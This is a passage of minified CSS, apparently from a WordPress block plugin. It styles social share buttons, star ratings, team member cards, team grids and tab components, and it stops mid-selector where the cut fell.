svg{height:var(--zolo-icon-size);width:var(--zolo-icon-size);fill:var(--zoloblocks-brand-button-color);display:block;transition:all .2s ease}.wp-block-zolo-social-share .zolo-social-item:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-social-share .zolo-social-item.original.facebook,.wp-block-zolo-social-share .zolo-social-item.original.facebook-f,.wp-block-zolo-social-share .zolo-social-item.original.facebook-square,.wp-block-zolo-social-share .zolo-social-item.original.fb{background-color:var(--facebook);border-color:var(--facebook)}.wp-block-zolo-social-share .zolo-social-item.original.facebook-f:hover,.wp-block-zolo-social-share .zolo-social-item.original.facebook-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.facebook:hover,.wp-block-zolo-social-share .zolo-social-item.original.fb:hover{background-color:var(--facebook-hover)}.wp-block-zolo-social-share .zolo-social-item.original.facebook .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.facebook-f .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.facebook-square .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.fb .zolo-social-icon{background-color:var(--facebook)}.wp-block-zolo-social-share .zolo-social-item.original.twitter,.wp-block-zolo-social-share .zolo-social-item.original.twitter-square{background-color:var(--twitter);border-color:var(--twitter)}.wp-block-zolo-social-share .zolo-social-item.original.twitter-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.twitter:hover{background-color:var(--twitter-hover)}.wp-block-zolo-social-share .zolo-social-item.original.twitter .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.twitter-square .zolo-social-icon{background-color:var(--twitter)}.wp-block-zolo-social-share .zolo-social-item.original.email{background-color:var(--email);border-color:var(--email)}.wp-block-zolo-social-share .zolo-social-item.original.email:hover{background-color:var(--email-hover)}.wp-block-zolo-social-share .zolo-social-item.original.email .zolo-social-icon{background-color:var(--email)}.wp-block-zolo-social-share .zolo-social-item.original.linkedin,.wp-block-zolo-social-share .zolo-social-item.original.linkedin-in{background-color:var(--linkedin);border-color:var(--linkedin)}.wp-block-zolo-social-share .zolo-social-item.original.linkedin-in:hover,.wp-block-zolo-social-share .zolo-social-item.original.linkedin:hover{background-color:var(--linkedin-hover)}.wp-block-zolo-social-share .zolo-social-item.original.linkedin .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.linkedin-in .zolo-social-icon{background-color:var(--linkedin)}.wp-block-zolo-social-share .zolo-social-item.original.viber,.wp-block-zolo-social-share .zolo-social-item.original.viber-square{background-color:var(--viber);border-color:var(--viber)}.wp-block-zolo-social-share .zolo-social-item.original.viber-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.viber:hover{background-color:var(--viber-hover)}.wp-block-zolo-social-share .zolo-social-item.original.viber .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.viber-square .zolo-social-icon{background-color:var(--viber)}.wp-block-zolo-social-share .zolo-social-item.original.pinterest,.wp-block-zolo-social-share .zolo-social-item.original.pinterest-p,.wp-block-zolo-social-share .zolo-social-item.original.pinterest-square{background-color:var(--pinterest);border-color:var(--pinterest)}.wp-block-zolo-social-share .zolo-social-item.original.pinterest .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.pinterest-p .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.pinterest-square .zolo-social-icon{background-color:var(--pinterest)}.wp-block-zolo-social-share .zolo-social-item.original.pinterest-p:hover,.wp-block-zolo-social-share .zolo-social-item.original.pinterest-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.pinterest:hover{background-color:var(--pinterest-hover)}.wp-block-zolo-social-share .zolo-social-item.original.hackernews,.wp-block-zolo-social-share .zolo-social-item.original.hackernews-square{background-color:var(--hacker-news);border-color:var(--hacker-news)}.wp-block-zolo-social-share .zolo-social-item.original.hackernews .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.hackernews-square .zolo-social-icon{background-color:var(--hacker-news)}.wp-block-zolo-social-share .zolo-social-item.original.hackernews-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.hackernews:hover{background-color:var(--hacker-news-hover)}.wp-block-zolo-social-share .zolo-social-item.original.whatsapp,.wp-block-zolo-social-share .zolo-social-item.original.whatsapp-square{background-color:var(--whatsapp);border-color:var(--whatsapp)}.wp-block-zolo-social-share .zolo-social-item.original.whatsapp .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.whatsapp-square .zolo-social-icon{background-color:var(--whatsapp)}.wp-block-zolo-social-share .zolo-social-item.original.whatsapp-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.whatsapp:hover{background-color:var(--whatsapp-hover)}.wp-block-zolo-social-share .zolo-social-item.original.vk,.wp-block-zolo-social-share .zolo-social-item.original.vk-square{background-color:var(--vk);border-color:var(--vk)}.wp-block-zolo-social-share .zolo-social-item.original.vk .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.vk-square .zolo-social-icon{background-color:var(--vk)}.wp-block-zolo-social-share .zolo-social-item.original.vk-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.vk:hover{background-color:var(--vk-hover)}.wp-block-zolo-social-share .zolo-social-item.original.tumblr,.wp-block-zolo-social-share .zolo-social-item.original.tumblr-square{background-color:var(--tumblr);border-color:var(--tumblr)}.wp-block-zolo-social-share .zolo-social-item.original.tumblr .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.tumblr-square .zolo-social-icon{background-color:var(--tumblr)}.wp-block-zolo-social-share .zolo-social-item.original.tumblr-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.tumblr:hover{background-color:var(--tumblr-hover)}.wp-block-zolo-social-share .zolo-social-item.original.reddit,.wp-block-zolo-social-share .zolo-social-item.original.reddit-alien,.wp-block-zolo-social-share .zolo-social-item.original.reddit-square{background-color:var(--reddit);border-color:var(--reddit)}.wp-block-zolo-social-share .zolo-social-item.original.reddit .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.reddit-alien .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.reddit-square .zolo-social-icon{background-color:var(--reddit)}.wp-block-zolo-social-share .zolo-social-item.original.reddit-alien:hover,.wp-block-zolo-social-share .zolo-social-item.original.reddit-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.reddit:hover{background-color:var(--reddit-hover)}.wp-block-zolo-social-share .zolo-social-item.original.buffer,.wp-block-zolo-social-share .zolo-social-item.original.buffer-square{background-color:var(--buffer);border-color:var(--buffer)}.wp-block-zolo-social-share .zolo-social-item.original.buffer .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.buffer-square .zolo-social-icon{background-color:var(--buffer)}.wp-block-zolo-social-share .zolo-social-item.original.buffer-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.buffer:hover{background-color:var(--buffer-hover)}.wp-block-zolo-social-share .zolo-social-item.original.telegram,.wp-block-zolo-social-share .zolo-social-item.original.telegram-plane,.wp-block-zolo-social-share .zolo-social-item.original.telegram-square{background-color:var(--telegram);border-color:var(--telegram)}.wp-block-zolo-social-share .zolo-social-item.original.telegram .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.telegram-plane .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.telegram-square .zolo-social-icon{background-color:var(--telegram)}.wp-block-zolo-social-share .zolo-social-item.original.telegram-plane:hover,.wp-block-zolo-social-share .zolo-social-item.original.telegram-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.telegram:hover{background-color:var(--telegram-hover)}.wp-block-zolo-social-share .zolo-social-item.original.line,.wp-block-zolo-social-share .zolo-social-item.original.line-square{background-color:var(--line);border-color:var(--line)}.wp-block-zolo-social-share .zolo-social-item.original.line .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.line-square .zolo-social-icon{background-color:var(--line)}.wp-block-zolo-social-share .zolo-social-item.original.line-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.line:hover{background-color:var(--line-hover)}.wp-block-zolo-social-share .zolo-social-item.original.skype,.wp-block-zolo-social-share .zolo-social-item.original.skype-square{background-color:var(--skype);border-color:var(--skype)}.wp-block-zolo-social-share .zolo-social-item.original.skype .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.skype-square .zolo-social-icon{background-color:var(--skype)}.wp-block-zolo-social-share .zolo-social-item.original.skype-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.skype:hover{background-color:var(--skype-hover)}.wp-block-zolo-social-share .zolo-social-item.original.instapaper,.wp-block-zolo-social-share .zolo-social-item.original.instapaper-square{background-color:var(--instapaper);border-color:var(--instapaper)}.wp-block-zolo-social-share .zolo-social-item.original.instapaper .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.instapaper-square .zolo-social-icon{background-color:var(--instapaper)}.wp-block-zolo-social-share .zolo-social-item.original.instapaper-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.instapaper:hover{background-color:var(--instapaper-hover)}.wp-block-zolo-social-share .zolo-social-item.original.pocket,.wp-block-zolo-social-share .zolo-social-item.original.pocket-square{background-color:var(--pocket);border-color:var(--pocket)}.wp-block-zolo-social-share .zolo-social-item.original.pocket .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.pocket-square .zolo-social-icon{background-color:var(--pocket)}.wp-block-zolo-social-share .zolo-social-item.original.pocket-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.pocket:hover{background-color:var(--pocket-hover)}.wp-block-zolo-social-share .zolo-social-item.original.flipboard,.wp-block-zolo-social-share .zolo-social-item.original.flipboard-square{background-color:var(--flipboard);border-color:var(--flipboard)}.wp-block-zolo-social-share .zolo-social-item.original.flipboard .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.flipboard-square .zolo-social-icon{background-color:var(--flipboard)}.wp-block-zolo-social-share .zolo-social-item.original.flipboard-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.flipboard:hover{background-color:var(--flipboard-hover)}.wp-block-zolo-social-share .zolo-social-item.original.weibo,.wp-block-zolo-social-share .zolo-social-item.original.weibo-square{background-color:var(--weibo);border-color:var(--weibo)}.wp-block-zolo-social-share .zolo-social-item.original.weibo .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.weibo-square .zolo-social-icon{background-color:var(--weibo)}.wp-block-zolo-social-share .zolo-social-item.original.weibo-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.weibo:hover{background-color:var(--weibo-hover)}.wp-block-zolo-social-share .zolo-social-item.original.blogger,.wp-block-zolo-social-share .zolo-social-item.original.blogger-b,.wp-block-zolo-social-share .zolo-social-item.original.blogger-square{background-color:var(--blogger);border-color:var(--blogger)}.wp-block-zolo-social-share .zolo-social-item.original.blogger .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.blogger-b .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.blogger-square .zolo-social-icon{background-color:var(--blogger)}.wp-block-zolo-social-share .zolo-social-item.original.blogger-b:hover,.wp-block-zolo-social-share .zolo-social-item.original.blogger-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.blogger:hover{background-color:var(--blogger-hover)}.wp-block-zolo-social-share .zolo-social-item.original.baidu,.wp-block-zolo-social-share .zolo-social-item.original.baidu-square{background-color:var(--baidu);border-color:var(--baidu)}.wp-block-zolo-social-share .zolo-social-item.original.baidu .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.baidu-square .zolo-social-icon{background-color:var(--baidu)}.wp-block-zolo-social-share .zolo-social-item.original.baidu-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.baidu:hover{background-color:var(--baidu-hover)}.wp-block-zolo-social-share .zolo-social-item.original.ok,.wp-block-zolo-social-share .zolo-social-item.original.ok-square{background-color:var(--ok);border-color:var(--ok)}.wp-block-zolo-social-share .zolo-social-item.original.ok .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.ok-square .zolo-social-icon{background-color:var(--ok)}.wp-block-zolo-social-share .zolo-social-item.original.ok-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.ok:hover{background-color:var(--ok-hover)}.wp-block-zolo-social-share .zolo-social-item.original.evernote,.wp-block-zolo-social-share .zolo-social-item.original.evernote-square{background-color:var(--evernote);border-color:var(--evernote)}.wp-block-zolo-social-share .zolo-social-item.original.evernote .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.evernote-square .zolo-social-icon{background-color:var(--evernote)}.wp-block-zolo-social-share .zolo-social-item.original.evernote-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.evernote:hover{background-color:var(--evernote-hover)}.wp-block-zolo-social-share .zolo-social-item.original.trello,.wp-block-zolo-social-share .zolo-social-item.original.trello-square{background-color:var(--trello);border-color:var(--trello)}.wp-block-zolo-social-share .zolo-social-item.original.trello .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.trello-square .zolo-social-icon{background-color:var(--trello)}.wp-block-zolo-social-share .zolo-social-item.original.trello-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.trello:hover{background-color:var(--trello-hover)}.wp-block-zolo-social-share .zolo-social-item.original.xing,.wp-block-zolo-social-share .zolo-social-item.original.xing-square{background-color:var(--xing);border-color:var(--xing)}.wp-block-zolo-social-share .zolo-social-item.original.xing .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.xing-square .zolo-social-icon{background-color:var(--xing)}.wp-block-zolo-social-share .zolo-social-item.original.xing-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.xing:hover{background-color:var(--xing-hover)}.wp-block-zolo-social-share.preset-1 .zolo-social-icon,.wp-block-zolo-social-share.preset-2 .zolo-social-icon{background-color:transparent!important;background:transparent}.wp-block-zolo-social-share.preset-1 .zolo-social-item,.wp-block-zolo-social-share.preset-2 .zolo-social-item,.wp-block-zolo-social-share.preset-3 .zolo-social-item{color:var(--zolo-button-text-color)}.wp-block-zolo-social-share.preset-1 .zolo-social-item,.wp-block-zolo-social-share.preset-2 .zolo-social-item{gap:var(--zolo-button-gap);padding:var(--zolo-button-padding)}.wp-block-zolo-social-share.preset-2 .zolo-social-item{--zolo-button-padding:10px}.wp-block-zolo-social-share.preset-3 .zolo-social-item,.wp-block-zolo-social-share.preset-3 .zolo-social-item.original{background-color:transparent;background:transparent;border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width)}.wp-block-zolo-social-share.preset-3 .zolo-social-item .zolo-social-icon,.wp-block-zolo-social-share.preset-3 .zolo-social-item.original .zolo-social-icon{align-items:center;display:flex;height:var(--zolo-icon-width);justify-content:center;width:var(--zolo-icon-width)}.wp-block-zolo-social-share.preset-3 .zolo-social-item .zolo-social-text,.wp-block-zolo-social-share.preset-3 .zolo-social-item.original .zolo-social-text{padding:var(--zolo-button-text-padding)}.wp-block-zolo-social-share.preset-3 .zolo-social-icon{align-items:center;display:flex;height:40px;justify-content:center;width:40px}.wp-block-zolo-social-share.preset-3 .zolo-social-item{--zolo-button-text-color:#000;border-color:var(--zoloblocks-brand-color);color:var(--zolo-button-text-color);justify-content:flex-start;overflow:hidden}.wp-block-zolo-social-share.preset-3 .zolo-social-item .zolo-social-icon{background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-share.preset-3 .zolo-social-item:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-share.preset-3 .zolo-social-item.original .zolo-social-icon{color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-share.preset-3 .zolo-social-item.original.snapchat .zolo-social-icon svg{fill:#000}.wp-block-zolo-social-share.preset-3 .zolo-social-item.original.snapchat:hover .zolo-social-text{color:#000}.wp-block-zolo-social-share.preset-3 .zolo-social-item.original:hover .zolo-social-text{color:var(--zoloblocks-brand-button-color)}
.wp-block-zolo-star-rating{--zolo-star-rating-gap:3px;--zolo-start-rating-color:#f0ad4e;--zolo-star-rating-size:18px;--zolo-rating-title-margin:0;--zolo-star-rating-inner-gap:10px;--zolo-icon-img-size:60px;--zolo-icon-img-radius:6px;--zolo-icon-size:26px;--zolo-icon-color:#1e7bff}.wp-block-zolo-star-rating .start-rating-wrapper{display:flex}.wp-block-zolo-star-rating .star-rating-inner{align-items:center;display:flex;justify-content:center}.wp-block-zolo-star-rating .star-rating-inner.top{flex-direction:column}.wp-block-zolo-star-rating .star-rating-inner.bottom{flex-direction:column-reverse}.wp-block-zolo-star-rating .star-rating-inner.left{flex-direction:row}.wp-block-zolo-star-rating .star-rating-inner.right{flex-direction:row-reverse}.wp-block-zolo-star-rating .zolo-star-rating{display:inline-flex;gap:var(--zolo-star-rating-gap)}.wp-block-zolo-star-rating .zolo-star-rating svg{height:var(--zolo-star-rating-size);width:var(--zolo-star-rating-size);fill:var(--zolo-start-rating-color)}.wp-block-zolo-star-rating .start-rating-title{margin:var(--zolo-rating-title-margin)!important}.wp-block-zolo-star-rating .star-rating-inner{gap:var(--zolo-star-rating-inner-gap)}.wp-block-zolo-star-rating .zolo-image img{border-radius:var(--zolo-icon-img-radius);height:var(--zolo-icon-img-size);-o-object-fit:cover;object-fit:cover;vertical-align:middle;width:var(--zolo-icon-img-size)}.wp-block-zolo-star-rating .star-rating_inner-icon svg{height:var(--zolo-icon-size);width:var(--zolo-icon-size);fill:var(--zolo-icon-color);display:block}
.wp-block-zolo-team-child{--zolo-img-margin:0 0 20px;--zolo-item-padding:clamp(1.563rem,4vw,2.5rem);--zolo-dasignation-margin:5px 0 0 0;--zolo-desc-margin:10px 0 0 0;--zolo-name-text-color:#2e2e35;--zolo-desc-text-color:#6e6e7b;--zolo-dasignation-text-color:#4b445a;--zolo-external-btn-padding:14px;--zolo-external-icon-size:16px;--zolo-social-icon-size:14px;--zolo-social-item-gap:10px;--zolo-social-btn-padding:14px;--zolo-social-border-color:#ddd;--zolo-social-border-width:1px;--zolo-social-border-style:solid;--zolo-social-and-link-wrap-padding:clamp(1.25rem,3vw,1.875rem) 0 0 0;--zolo-social-and-link-wrap-margin:clamp(1.875rem,5vw,3.125rem) 0 0 0;--zolo-social-and-link-wrap-border-width:1px;--zolo-social-and-link-wrap-border-style:solid;--zolo-social-and-link-wrap-border-color:#ddd;--zolo-social-and-link-wrap-gap:10px;--zolo-content-margin:clamp(-1.25rem,3vw,-1.875rem) 0 0 clamp(1.563rem,3.5vw,2.188rem);--zolo-content-padding:clamp(1.563rem,4vw,2.5rem);--zolo-content-border-color:#f0f0f0;--zolo-content-border-width:1px;--zolo-content-border-style:solid;box-sizing:border-box;min-width:100%}.wp-block-zolo-team-child .zolo-item{overflow:hidden}.wp-block-zolo-team-child .zolo-image-wrap{position:relative}.wp-block-zolo-team-child img{border-radius:var(--zolo-item-border-radius);box-sizing:border-box;height:auto;max-width:100%;vertical-align:middle;width:100%}.wp-block-zolo-team-child .zolo-name{color:var(--zolo-name-text-color);display:block;font-size:clamp(1.25rem,2.5vw,1.5rem);font-weight:600;text-decoration:none;text-transform:capitalize;transition:color .3s ease}.wp-block-zolo-team-child .zolo-designation{color:var(--zolo-dasignation-text-color);font-size:clamp(.75rem,1.5vw,.875rem);font-weight:500;margin:var(--zolo-dasignation-margin)}.wp-block-zolo-team-child .zolo-desc{color:var(--zolo-desc-text-color);font-size:clamp(.75rem,1.5vw,.875rem);font-weight:400;margin:var(--zolo-desc-margin)}.wp-block-zolo-team-child .zolo-social-share{align-items:center;box-sizing:border-box;display:inline-flex;gap:var(--zolo-social-item-gap);width:100%}.wp-block-zolo-team-child .zolo-social-link{align-items:center;border-radius:var(--zoloblocks-button-border-radius);box-sizing:content-box;display:inline-flex;justify-content:center;text-decoration:none;transition:.3s ease-out}.wp-block-zolo-team-child .zolo-social-link:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-team-child .zolo-social-link:hover svg{fill:var(--zoloblocks-brand-button-color)}.wp-block-zolo-team-child .zolo-social-link svg{display:block;height:var(--zolo-social-icon-size);position:relative;width:var(--zolo-social-icon-size);z-index:1}.wp-block-zolo-team-child .zolo-external-link,.wp-block-zolo-team-child .zolo-social-link{overflow:hidden;position:relative}.wp-block-zolo-team-child .zolo-social-link{border:var(--zolo-social-border-width) var(--zolo-social-border-style) var(--zolo-social-border-color);padding:var(--zolo-social-btn-padding)}.wp-block-zolo-team-child .zolo-external-link{align-items:center;background-color:var(--zoloblocks-brand-color);background-size:200% auto;border-radius:var(--zoloblocks-button-border-radius);display:flex;justify-content:center;padding:var(--zolo-external-btn-padding);text-align:center;text-decoration:none;transition:.5s ease}.wp-block-zolo-team-child .zolo-external-link svg{display:block;height:var(--zolo-external-icon-size);width:var(--zolo-external-icon-size);fill:var(--zoloblocks-brand-button-color);position:relative;z-index:1}.wp-block-zolo-team-child .zolo-external-link:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-team-child.default .zolo-info-wrap{background-color:var(--zoloblocks-item-bg-color);border:var(--zolo-content-border-width) var(--zolo-content-border-style) var(--zolo-content-border-color);border-radius:var(--zolo-item-border-radius);margin:var(--zolo-content-margin);padding:var(--zolo-content-padding);position:relative}.wp-block-zolo-team-child.default .zolo-external-link{--zolo-external-btn-padding:26px;border-bottom-left-radius:var(--zoloblocks-button-border-radius);border-top-left-radius:var(--zoloblocks-button-border-radius);bottom:calc(100% - 15px);font-size:clamp(.875rem,3vw,1.125rem);padding:var(--zolo-external-btn-padding);position:absolute;right:0}.wp-block-zolo-team-child.default .zolo-social-and-link-wrap,.wp-block-zolo-team-child.style-1 .zolo-social-and-link-wrap{border-top:var(--zolo-social-and-link-wrap-border-width) var(--zolo-social-and-link-wrap-border-style) var(--zolo-social-and-link-wrap-border-color);margin:var(--zolo-social-and-link-wrap-margin);padding:var(--zolo-social-and-link-wrap-padding)}.wp-block-zolo-team-child.style-1 .zolo-item{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);padding:var(--zolo-item-padding);text-align:center}.wp-block-zolo-team-child.style-1 .zolo-image-wrap{margin:var(--zolo-img-margin)}.wp-block-zolo-team-child.style-1 .zolo-social-and-link-wrap{align-items:center;display:flex;gap:var(--zolo-social-and-link-wrap-gap);justify-content:space-between}.wp-block-zolo-team-child.style-1 .zolo-external-link{border-radius:var(--zoloblocks-button-border-radius);font-size:clamp(.75rem,1vw,.875rem)}.wp-block-zolo-team-child.style-2 .zolo-item{position:relative}.wp-block-zolo-team-child.style-2 .zolo-item:hover .zolo-social-link{opacity:1;transform:translateX(0)}.wp-block-zolo-team-child.style-2 .zolo-item:hover .zolo-image-wrap img{transform:scale(1.1)}.wp-block-zolo-team-child.style-2 .zolo-item:hover .zolo-link-btn{opacity:1;transform:translateY(0)}.wp-block-zolo-team-child.style-2 .zolo-name{--zolo-name-text-color:#fff;color:var(--zolo-name-text-color)}.wp-block-zolo-team-child.style-2 .zolo-designation{--zolo-dasignation-text-color:#eaeaea;color:var(--zolo-dasignation-text-color)}.wp-block-zolo-team-child.style-2 .zolo-desc{--zolo-desc-text-color:#e1e1e1;color:var(--zolo-desc-text-color)}.wp-block-zolo-team-child.style-2 .zolo-link-btn{opacity:0;transform:translateY(20px);transition:transform .3s ease,opacity .3s ease}.wp-block-zolo-team-child.style-2 .zolo-image-wrap{border-radius:var(--zolo-item-border-radius);display:flex;flex-direction:row-reverse;overflow:hidden}.wp-block-zolo-team-child.style-2 .zolo-image-wrap img{transition:transform .3s ease}.wp-block-zolo-team-child.style-2 .zolo-image-wrap:before{background:linear-gradient(0deg,rgba(1,17,40,.615),transparent);bottom:0;content:"";height:100%;left:0;position:absolute;transition:height .3s ease;width:100%;z-index:1}.wp-block-zolo-team-child.style-2 .zolo-social-share{--zolo-social-wrap-padding:30px;flex-direction:column;padding:var(--zolo-social-wrap-padding);position:absolute;right:0;top:0;width:auto}.wp-block-zolo-team-child.style-2 .zolo-social-link{background-color:var(--zoloblocks-brand-color);border:0;border-radius:50%;opacity:0;transform:translateX(20px);transition:transform .3s ease,opacity .3s ease}.wp-block-zolo-team-child.style-2 .zolo-social-link svg{fill:var(--zoloblocks-brand-button-color)}.wp-block-zolo-team-child.style-2 .zolo-social-link:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-team-child.style-2 .zolo-social-link:first-child{transition-delay:.1s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(2){transition-delay:.2s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(3){transition-delay:.3s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(4){transition-delay:.4s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(5){transition-delay:.5s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(6){transition-delay:.6s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(7){transition-delay:.7s}.wp-block-zolo-team-child.style-2 .zolo-info-wrap{--zolo-content-padding:30px;align-items:flex-end;box-sizing:border-box;display:flex;gap:clamp(.938rem,2vw,1.25rem);height:100%;justify-content:space-between;left:0;padding:var(--zolo-content-padding);position:absolute;right:0;top:0;z-index:1}.wp-block-zolo-team-child.style-2 .zolo-external-link{--zolo-external-btn-padding:16px;border-radius:50%;padding:var(--zolo-external-btn-padding)}
.wp-block-zolo-team-grid{box-sizing:border-box;display:grid;gap:clamp(30px,5vw,50px);grid-template-columns:repeat(1,1fr)}@media screen and (min-width:768px){.wp-block-zolo-team-grid{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.wp-block-zolo-team-grid{grid-template-columns:repeat(2,1fr)}}
.wp-block-zolo-team-grid .block-editor-block-list__layout{box-sizing:border-box;display:grid;gap:clamp(30px,5vw,50px);grid-template-columns:repeat(1,1fr)}@media screen and (min-width:768px){.wp-block-zolo-team-grid .block-editor-block-list__layout{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.wp-block-zolo-team-grid .block-editor-block-list__layout{grid-template-columns:repeat(2,1fr)}}

.wp-block-zolo-tabs{--zolo-tab-head-wrap-gap:20px;--zolo-tab-head-wrap-margin:24px;--zolo-tab-icon-size:14px;--zolo-tab-icon-padding:12px;--zolo-tab-icon-margin:0 0 15px;--zolo-tab-icon-border-radius:50%;--zolo-tab-title-color:#484853;--zolo-tab-title-margin:0;--zolo-tab-desc-margin:10px 0 0;--zolo-tab-desc-color:#88888b;--zolo-tab-head-item-padding:14px 30px;--zolo-tab-head-item-border-radius:10px;--zolo-tab-wrap-gap:30px;--zolo-tab-head-item-gap:15px;--zolo-tab-animation-height:4px;--zolo-head-item-border-width:1px;--zolo-head-item-border-style:solid}.wp-block-zolo-tabs .zolo-tab_header-wrap{display:flex;flex-direction:column;gap:var(--zolo-tab-head-wrap-gap);margin:0 0 var(--zolo-tab-head-wrap-margin)}.wp-block-zolo-tabs .zolo-tab_header-wrap.tiw_justify .zolo-tab_head-item{width:100%}.wp-block-zolo-tabs .zolo-tab_head-item{border-radius:var(--zolo-tab-head-item-border-radius);box-sizing:border-box;cursor:pointer;position:relative;text-align:left;transition:all .3s ease-out}.wp-block-zolo-tabs .zolo-tab_head-item:focus-visible{outline:none}.wp-block-zolo-tabs .tab__item.active{background-color:var(--zoloblocks-brand-color)}.wp-block-zolo-tabs .tab__item.active .zolo-tab_title{--zolo-tab-title-color:#fff}.wp-block-zolo-tabs .tab__item.active .zolo-tab_desc{--zolo-tab-desc-color:#e6e6e6}.wp-block-zolo-tabs .tab__item.active .zolo-tab_icon{background-color:#fff}.wp-block-zolo-tabs .tab__content-item{display:none}.wp-block-zolo-tabs .wp-block-zolo-tab.active .tab__content-item{display:block}.wp-block-zolo-tabs .zolo-tab_icon{background-color:#e5e5ec;border-radius:var(--zolo-tab-icon-border-radius);display:inline-block;font-weight:700;padding:var(--zolo-tab-icon-padding)}.wp-block-zolo-tabs .zolo-tab_icon svg{display:block;height:var(--zolo-tab-icon-size);width:var(--zolo-tab-icon-size)}.wp-block-zolo-tabs .zolo-tab_title{color:var(--zolo-tab-title-color);font-size:18px;margin:var(--zolo-tab-title-margin)}.wp-block-zolo-tabs .zolo-tab_desc{color:var(--zolo-tab-desc-color);font-size:14px;line-height:1.6;margin:var(--zolo-tab-desc-margin)}.wp-block-zolo-tabs .zolo-tab_horizontal .zolo-tab_header-wrap{--zolo-tab-head-wrap-gap:20px;gap:var(--zolo-tab-head-wrap-gap)}.wp-block-zolo-tabs .zolo-tab_horizontal .zolo-tab_head-item{padding:var(--zolo-tab-head-item-padding)}.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-left,.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-right{display:flex;flex-direction:column;gap:var(--zolo-tab-wrap-gap)}.wp-block-zolo-tabs .zolo-tab_vertical-left .zolo-tab_header-wrap,.wp-block-zolo-tabs .zolo-tab_vertical-right .zolo-tab_header-wrap{--zolo-tab-head-wrap-margin:0;flex-direction:column;margin:var(--zolo-tab-head-wrap-margin)}.wp-block-zolo-tabs .zolo-tab_vertical-left .tab__item,.wp-block-zolo-tabs .zolo-tab_vertical-right .tab__item{--zolo-tab-head-item-padding:25px;padding:var(--zolo-tab-head-item-padding)}.wp-block-zolo-tabs .zolo-tab_content-style-2 .zolo-tab_icon{margin:var(--zolo-tab-icon-margin)}.wp-block-zolo-tabs .zolo-tab_content-style-1 .zolo-tab_head-item,.wp-block-zolo-tabs .zolo-tab_content-style-3 .zolo-tab_head-item{align-items:center;display:flex;gap:var(--zolo-tab-head-item-gap)}.wp-block-zolo-tabs .zolo-tab_content-style-3 .zolo-tab_head-item{flex-direction:row-reverse;text-align:left}.wp-block-zolo-tabs .zolo-indicator-position-bottom 